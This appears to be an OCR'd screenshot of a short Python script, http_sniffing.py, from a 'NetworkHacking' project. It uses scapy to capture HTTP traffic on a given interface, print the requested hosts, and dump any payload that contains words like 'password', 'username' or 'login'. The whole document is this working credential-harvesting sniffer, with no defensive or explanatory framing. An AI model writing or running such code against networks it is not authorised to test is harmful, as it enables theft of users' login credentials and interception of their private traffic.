 http_sniffing.py ×
NetworkHacking > http_sniffing.py > ...
1 import scapy.all as scapy
2 import argparse
3
4 def sniff(interface):
5     scapy.sniff(iface=interface, store=False, prn=process_packets)
6
7 def process_packets(packet):
8     if packet.haslayer(scapy.TCP) and packet.haslayer(scapy.Raw):
9         load = packet[scapy.Raw].load
10         try:
11             load = load.decode('utf-8')
12         except UnicodeDecodeError:
13             load = load.decode('latin-1', errors='ignore')
14
15         if "HTTP" in load:
16             print("URL: " + extract_url(load))
17             if any(word in load for word in words):
18                 print("Load: " + load)
19
20 def extract_url(payload):
21     start = payload.find("Host: ") + 6
22     end = payload.find("\r\n", start)
23     return payload[start:end]
24
25 words = ["password", "user", "username", "login", "pass", "Username", "Password", "User", "Email"]
26
27
28 if __name__ == "__main__":
29     parser = argparse.ArgumentParser()
30     parser.add_argument("-i", "--interface", dest="interface", help="Target interface")
31     args = parser.parse_args()
32
33     if args.interface:
34         sniff(args.interface)
35     else:
36         print("Please provide a target interface.")
37
38